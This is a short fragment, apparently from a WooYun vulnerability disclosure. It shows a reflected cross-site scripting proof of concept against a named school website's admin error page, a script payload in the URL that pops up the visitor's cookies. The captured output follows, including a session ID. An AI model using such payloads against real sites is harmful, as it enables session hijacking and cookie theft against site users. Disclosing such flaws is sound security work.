 www.xzrschool.com/Admin/Error.Asp?msg=<script/xss/>alert(document.cookie)</script/xss/>
Bing
系统错误
产生错误的可能原因：
4008054999slid=slid_928_25%7C; 4008054999mid=943_28; 4008054999mh=1364461688045; 4008054999is=2;
ASPSESSIONIDASBDACBS=CHOJJGNBINOKIABDHJLHOOLG; cck_lasttime=1364441924213; cck_count=0; pgv_pvi=4861720576; pgv_si=s6120970240
OK
www.wooyun.org